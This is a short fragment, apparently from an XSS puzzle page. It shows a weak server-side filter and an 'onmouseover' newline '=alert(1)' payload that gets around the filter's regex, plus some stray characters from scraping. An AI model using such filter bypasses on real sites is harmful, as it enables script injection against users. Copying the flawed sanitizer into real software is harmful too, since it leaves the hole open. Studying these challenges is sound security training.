 http://xss.test/?input=onmouseover%0A%3Dalert(1)
1
我
是
胡
务
器
input code length: 21
1 onmouseover
2 =alert(1)
html
<input value=1 onmouseover
=alert(1) type="text">
server code
1 function render (input) {
2 input = input.replace(/auto|on.*=|>/ig, '_')
3 return `<input value=1 ${input} type="text">`
4 }